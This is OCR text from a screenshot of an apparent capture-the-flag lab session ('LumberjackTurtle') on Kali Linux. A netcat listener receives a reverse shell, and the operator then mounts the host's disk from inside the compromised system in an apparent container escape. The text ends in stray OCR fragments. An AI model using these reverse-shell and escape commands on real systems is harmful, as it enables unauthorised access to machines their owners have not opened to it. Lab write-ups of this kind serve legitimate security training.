 Mozilla Firefox
kali@Kali: ~
kali@Kali: /tmp/Lumber...
Exploit.java - Visual Stu...
13:16:10
kali@Kali: /tmp/LumberjackTurtle
File Edit
kali@Kali: /tmp/LumberjackTurtle 95x29
└─$ nc -lnvp 1234
1 ✕
listening on [any] 1234 ...
connect to [10.11.55.28] from (UNKNOWN) [10.10.38.171] 37799
fdisk -l
Disk /dev/xvda: 40 GiB, 42949672960 bytes, 83886080 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x3650a2cc
Device Boot Start End Sectors Size Id Type
/dev/xvda1 * 2048 83886046 83883999 40G 83 Linux
Disk /dev/xvdh: 1 GiB, 1073741824 bytes, 2097152 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/xvdf: 1 GiB, 1073741824 bytes, 2097152 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
mkdir /tmp/toto
mount /dev/xvda1 /tmp/toto
cd /tmp/toto
in/bash");
2
0 0
2